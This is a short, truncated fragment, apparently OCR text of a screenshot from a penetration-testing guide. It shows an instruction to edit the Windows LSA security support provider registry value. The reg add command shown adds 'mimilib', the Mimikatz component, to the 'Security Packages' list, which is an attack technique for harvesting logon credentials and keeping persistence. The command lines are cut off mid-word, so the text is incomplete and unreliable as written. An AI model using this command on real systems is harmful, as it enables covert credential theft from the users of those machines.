
Then, edit LSA registry
security support provide
```powershell

reg add 
"hklm\system\currentcon
"Security Packages" /d 
"kerberos\0msv1_0\0scha
\0mimilib" /t REG_MULTI
```

{% endtab %}
